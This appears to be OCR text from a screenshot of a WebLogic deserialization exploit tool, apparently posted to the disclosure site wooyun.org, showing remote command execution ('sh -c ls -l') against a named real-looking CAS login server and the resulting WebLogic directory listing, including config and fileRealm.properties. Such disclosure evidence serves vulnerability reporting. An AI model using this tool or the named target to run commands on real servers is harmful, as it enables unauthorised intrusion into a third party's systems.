 WebLogicUnserialize
目标URL
https://zc.urtrust.com.cn:9093/casserver/login?service=http%3A%2F%2Fzc.urtrust.
断开
远程文件
浏览本地
上传
本地文件
下载
命令
sh -c
ls -l
执行
信息
总计 320
drwxr----- 3 weblogic weblogic 4096 2011-03-11 1dpas8
drwxr-x--- 2 weblogic weblogic 4096 2011-03-11 autodeploy
drwxr-x--- 5 weblogic weblogic 4096 2015-06-02 bin
drwxrwxr-x 2 weblogic weblogic 4096 03-17 19:48 cacheDir
drwxr----- 3 weblogic weblogic 4096 2011-06-30 cas_workingDir
drwxr-x--- 11 weblogic weblogic 4096 2015-06-02 config
drwxr-x--- 2 weblogic weblogic 4096 2011-03-11 console-ext
-rw-r----- 1 weblogic weblogic 32 01-25 16:53 edit.lok
-rw-r----- 1 weblogic weblogic 462 2011-03-11 fileRealm.properties
-rw-r----- 1 weblogic weblogic 116155 11-05 19:10 hs_err_pid28633.log
-rw-r----- 1 weblogic weblogic 114501 2014-11-22 hs_err_pid28710.log
drwxr-x--- 2 weblogic weblogic 4096 2011-03-11 init-info
drwxr-x--- 2 weblogic weblogic 4096 2011-03-11 lib
drwxr----- 2 weblogic weblogic 4096 01-25 16:53 pending
drwxr----- 3 weblogic weblogic 4096 2011-07-19 platform_workingDir
drwxr----- 3 weblogic weblogic 4096 2011-12-03 saa_workingDir
www.wooyun.org